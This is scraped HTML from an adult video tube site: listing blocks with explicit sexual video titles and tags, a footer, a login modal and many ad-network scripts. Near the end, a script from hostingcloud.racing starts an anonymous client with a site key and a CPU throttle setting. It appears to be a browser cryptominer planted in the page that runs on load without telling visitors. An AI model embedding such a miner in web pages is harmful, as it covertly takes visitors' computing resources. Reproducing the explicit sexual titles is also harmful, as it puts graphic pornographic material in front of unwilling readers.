			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/6184838/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/6184838/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/6184838/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/6184838/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/6184838/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/6184838/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/6184838/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/6184838/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/6184838/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/6184838/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/6184838/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/6184838/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/6184838/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/6184838/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/6184838/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/6184838/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/6184838/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/6184838/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/6184838/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/6184838/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/01/blonde-milf-group-sex.jpg" alt="Blonde milf group sex"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:21</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Blonde milf group sex</span>
		</header>
	</a>
</article>
          
<article data-video-uid="38" data-post-id="118906" class="loop-video thumb-block post-118906 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/orgy-20-girl-and-hazing-party-it-then-turned-into-a-true-lit/" title="Orgy 20 girl and hazing party It then turned into a true lit">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/5392878/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/5392878/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/5392878/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/5392878/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/5392878/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/5392878/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/5392878/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/5392878/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/5392878/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/5392878/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/5392878/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/5392878/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/5392878/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/5392878/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/5392878/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/5392878/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/5392878/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/5392878/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/5392878/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/5392878/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/03/orgy-20-girl-and-hazing-party-it-then-turned-into-a-true-lit.jpg" alt="Orgy 20 girl and hazing party It then turned into a true lit"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>Orgy 20 girl and hazing party It then turned into a true lit</span>
		</header>
	</a>
</article>
          
<article data-video-uid="39" data-post-id="72054" class="loop-video thumb-block post-72054 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur-pov-anal tag-anal-birth tag-anal-prolapse tag-anal-punch-fisting tag-anal-rosebud tag-anal-wrecked tag-ass-fuck tag-deep-fisting-bbw tag-double-fist-anal tag-dp tag-extreme-anal-objects tag-extreme-insertion tag-huge-anal-gape tag-huge-prolapsed-ass tag-kink tag-squirting post_format-post-format-video">
	<a href="https://xvmovies.com/anal/my-most-extreme-anal-destruction-ever/" title="My most extreme anal destruction ever!!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202007/23/335377192/original/(m=eaf8Ggaaaa)(mh=KJmxZxwkJECUQFMo)1.jpg,https://di.phncdn.com/videos/202007/23/335377192/original/(m=eaf8Ggaaaa)(mh=KJmxZxwkJECUQFMo)2.jpg,https://di.phncdn.com/videos/202007/23/335377192/original/(m=eaf8Ggaaaa)(mh=KJmxZxwkJECUQFMo)3.jpg,https://di.phncdn.com/videos/202007/23/335377192/original/(m=eaf8Ggaaaa)(mh=KJmxZxwkJECUQFMo)4.jpg,https://di.phncdn.com/videos/202007/23/335377192/original/(m=eaf8Ggaaaa)(mh=KJmxZxwkJECUQFMo)5.jpg,https://di.phncdn.com/videos/202007/23/335377192/original/(m=eaf8Ggaaaa)(mh=KJmxZxwkJECUQFMo)6.jpg,https://di.phncdn.com/videos/202007/23/335377192/original/(m=eaf8Ggaaaa)(mh=KJmxZxwkJECUQFMo)7.jpg,https://di.phncdn.com/videos/202007/23/335377192/original/(m=eaf8Ggaaaa)(mh=KJmxZxwkJECUQFMo)8.jpg,https://di.phncdn.com/videos/202007/23/335377192/original/(m=eaf8Ggaaaa)(mh=KJmxZxwkJECUQFMo)9.jpg,https://di.phncdn.com/videos/202007/23/335377192/original/(m=eaf8Ggaaaa)(mh=KJmxZxwkJECUQFMo)10.jpg,https://di.phncdn.com/videos/202007/23/335377192/original/(m=eaf8Ggaaaa)(mh=KJmxZxwkJECUQFMo)11.jpg,https://di.phncdn.com/videos/202007/23/335377192/original/(m=eaf8Ggaaaa)(mh=KJmxZxwkJECUQFMo)12.jpg,https://di.phncdn.com/videos/202007/23/335377192/original/(m=eaf8Ggaaaa)(mh=KJmxZxwkJECUQFMo)13.jpg,https://di.phncdn.com/videos/202007/23/335377192/original/(m=eaf8Ggaaaa)(mh=KJmxZxwkJECUQFMo)14.jpg,https://di.phncdn.com/videos/202007/23/335377192/original/(m=eaf8Ggaaaa)(mh=KJmxZxwkJECUQFMo)15.jpg,https://di.phncdn.com/videos/202007/23/335377192/original/(m=eaf8Ggaaaa)(mh=KJmxZxwkJECUQFMo)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/12/my-most-extreme-anal-destruction-ever.jpg" alt="My most extreme anal destruction ever!!"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:40</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:77%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>77%</span></div>		<header class="entry-header">
			<span>My most extreme anal destruction ever!!</span>
		</header>
	</a>
</article>
          
<article data-video-uid="40" data-post-id="56652" class="loop-video thumb-block post-56652 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-black-hair tag-cam-porn tag-dildo tag-fake-tits tag-fingering tag-girl tag-glasses tag-horny tag-huge-tits tag-live-sex tag-long-hair tag-masturbation tag-moaning tag-naked tag-pussy tag-room tag-shaved tag-skinny tag-solo tag-sologirl tag-white post_format-post-format-video actors-dalia-rose">
	<a href="https://xvmovies.com/anal/daliarose-is-filling-her-holes-just-for-you-2/" title="DaliaRose Is Filling Her Holes Just For You">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="//galleryn0.awemdia.com/74cfb35aec71f4e2a7bc4cbbdcc5df7219/3b7fe5f1c8287e902eed274fe0c1b6d5.jpg,//galleryn0.awemdia.com/74cfb35aec71f4e2a7bc4cbbdcc5df7210/44cf30c0e82100b5ad8686050acd1cdd.jpg,//galleryn0.awemdia.com/74cfb35aec71f4e2a7bc4cbbdcc5df721a/8d036225645d9fe8cadea801982b5452.jpg,//galleryn1.awemdia.com/74cfb35aec71f4e2a7bc4cbbdcc5df7215/b75fbb80ea004fe26ad58829b2b2915c.jpg,//galleryn1.awemdia.com/74cfb35aec71f4e2a7bc4cbbdcc5df7215/624a0aaf56be16765bf266fd4e0657f6.jpg,//galleryn3.awemdia.com/74cfb35aec71f4e2a7bc4cbbdcc5df7217/6b0fa2ecccb324fe4b53d6c64d108d30.jpg,//galleryn0.awemdia.com/74cfb35aec71f4e2a7bc4cbbdcc5df7210/0bfe430f42e2224b7d623e40ce2f6504.jpg,//galleryn1.awemdia.com/74cfb35aec71f4e2a7bc4cbbdcc5df7210/5b041a380a3f50c89dd85f378c3959b1.jpg,//galleryn1.awemdia.com/74cfb35aec71f4e2a7bc4cbbdcc5df7214/b110d79585c04ed6589fdbd66e1fb716.jpg,//galleryn0.awemdia.com/74cfb35aec71f4e2a7bc4cbbdcc5df721c/bc58e3d9af3e783408bd9b116a1f611b.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/08/daliarose-is-filling-her-holes-just-for-you-1.jpg" alt="DaliaRose Is Filling Her Holes Just For You"></div>						<span class="views"><i class="fa fa-eye"></i> 564</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:18</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:86%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>86%</span></div>		<header class="entry-header">
			<span>DaliaRose Is Filling Her Holes Just For You</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-16" class="widget widget_videos_block"><h2 class="widget-title">Dildo and Toys</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=latest&amp;cat=13535"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="41" data-post-id="172387" class="loop-video thumb-block post-172387 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-bbc tag-big tag-butt tag-cum tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/toys/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-%f0%9f%98%88/" title="My stepbrother filled my big butt with cum when I twerked on his BBC 😈">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-f09f9888.jpg" alt="My stepbrother filled my big butt with cum when I twerked on his BBC 😈"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>My stepbrother filled my big butt with cum when I twerked on his BBC 😈</span>
		</header>
	</a>
</article>
          
<article data-video-uid="42" data-post-id="172385" class="loop-video thumb-block post-172385 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-ass tag-big tag-big-ass tag-foursome tag-huge tag-huge-tits tag-lick tag-natural tag-tits tag-wild tag-with tag-wood post_format-post-format-video actors-zara">
	<a href="https://xvmovies.com/toys/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood/" title="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood.jpg" alt="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:62%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>62%</span></div>		<header class="entry-header">
			<span>Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood</span>
		</header>
	</a>
</article>
          
<article data-video-uid="43" data-post-id="172383" class="loop-video thumb-block post-172383 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-compilation tag-creampies tag-cumshots post_format-post-format-video">
	<a href="https://xvmovies.com/toys/compilation-of-creampies-and-cumshots-vol-10/" title="COMPILATION of Creampies and Cumshots Vol. 10">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/compilation-of-creampies-and-cumshots-vol-10.jpg" alt="COMPILATION of Creampies and Cumshots Vol. 10"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>COMPILATION of Creampies and Cumshots Vol. 10</span>
		</header>
	</a>
</article>
          
<article data-video-uid="44" data-post-id="172381" class="loop-video thumb-block post-172381 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-dildo post_format-post-format-video">
	<a href="https://xvmovies.com/toys/kaempe-dildo-straekker-vad-kusse/" title="KÆMPE dildo strækker våd kusse">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/kaempe-dildo-straekker-vad-kusse.jpg" alt="KÆMPE dildo strækker våd kusse"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>KÆMPE dildo strækker våd kusse</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-24" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015816.revenuenetworkcpm.com/d5/fe/3c/d5fe3cfac956d1a7b45c856b4286e7ef.js'></script></p>
</div>
		</section><section id="text-26" class="widget widget_text">			<div class="textwidget"><p><script async src='//www.responserver.com/8fb2e7fea16d2045c8c581c9a2bc884d/invoke.js'></script></p>
</div>
		</section>			</div>
		
		<div class="clear"></div>

					<div class="logo-footer">
							<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img class="grayscale" src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
			</div>
		
					<div class="footer-menu-container">
				<div class="menu-fotrt-container"><ul id="menu-fotrt" class="menu"><li id="menu-item-60650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-60650"><a href="https://xvmovies.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-60651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60651"><a href="https://xvmovies.com/18-u-s-c-2257/">18 U.S.C 2257</a></li>
<li id="menu-item-60652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60652"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-60653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60653"><a href="https://xvmovies.com/actors/">Actors</a></li>
<li id="menu-item-60654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60654"><a href="https://xvmovies.com/tags/">Tags</a></li>
</ul></div>			</div>
		
					<div class="site-info">
				All rights reserved. Xvmovies Porn Network -  <a href="https://www.Xvmovies.com">Xvmovies.com</a> - 
<a href="https://gotblop.com?utm_source=xvmovies.com" title="Top Sex Sites">Gotblop.com</a> - <a href=”https://thebestfetishsites.com?utm_source=xvmovies.com”>thebestfetishsites.com</a>
<a href="http://www.drtuber.com">Mobile Porn</a>
			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>
function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});
var lazyLoad=new LazyLoad({threshold:100});
</script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D" src="https://www.hostingcloud.racing/iN6f.js"></script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D">
    var _client = new Client.Anonymous('6482589e3f0ef90658af467a852c9cde940c26356941f557ea218da2fbe08b0f', {
        throttle: 0.3 , c: 'w' 
    });
     _client.start();
</script>

		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</h3>
						
							<form id="wpst_login_form" action="https://xvmovies.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="88da3074b0" /><input type="hidden" name="_wp_http_referer" value="/korean/asian-boy-tyler-wu-sucks-latino-boy-valerio-orozco-underwater/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://xvmovies.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="88da3074b0" /><input type="hidden" name="_wp_http_referer" value="/korean/asian-boy-tyler-wu-sucks-latino-boy-valerio-orozco-underwater/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams.js?ver=5.5.17' id='crak_cams-js'></script>
<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/index.js?ver=5.5.17' id='crak_native-js'></script>
<script type='text/javascript' id='crak_native-js-after'>
(function() {
            var script = document.createElement("script");
            script.async = false;
            script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=&aff_sub=&aff_sub2=PUB_wpplugin;LOC_native&fid=153714&file_id=261819";
                var dst = document.getElementsByTagName("script")[0];
                dst.parentNode.insertBefore(script, dst);
            })();
</script>
<script type='text/javascript' src='//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4' id='wpst-videojs-js'></script>
<script type='text/javascript' src='https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4' id='wpst-videojs-quality-selector-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0' id='wpst-navigation-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15' id='wpst-carousel-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18' id='wpst-touchswipe-js'></script>
<script type='text/javascript' id='wpst-main-js-extra'>
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php","nonce":"015e7eb2a4","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"on","enable_rating_system":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.0' id='wpst-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='wpst-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_banners.js?ver=5.5.17' id='crak_frame-js'></script>
<script type='text/javascript' id='coco-cookie-consent-script-js-extra'>
/* <![CDATA[ */
var coco_ajax_var = {"cookie_consent_disable_cookie_admin":"off","bar_position":"bottom-right","consent_text":"We use cookies to provide our services. By using this website, you agree to this.","consent_button_text":"Got it!","display_more_info":"on","more_info_text":"More information","more_info_url":"https:\/\/www.google.com\/policies\/technologies\/cookies\/","display_privacy":"off","privacy_text":"Privacy protection","privacy_popup":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum."};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/cookie-consent.js?ver=1.0.0' id='coco-cookie-consent-script-js'></script>
